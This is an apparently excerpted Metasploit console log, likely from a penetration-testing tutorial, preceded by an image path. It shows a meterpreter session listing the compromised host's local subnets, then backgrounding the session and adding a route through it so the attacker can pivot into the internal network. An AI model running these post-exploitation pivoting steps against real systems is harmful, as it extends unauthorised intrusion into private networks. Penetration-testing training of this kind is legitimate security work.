 meterpreter > run get_local_subnet
[-] The specified script could not be found: get_local_subnet
meterpreter > run get_local_subnets
Local subnet: .64.0/255.255.255.0
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > route add .64.0 255.255.255.0 1
[*] Route added
msf exploit(handler) >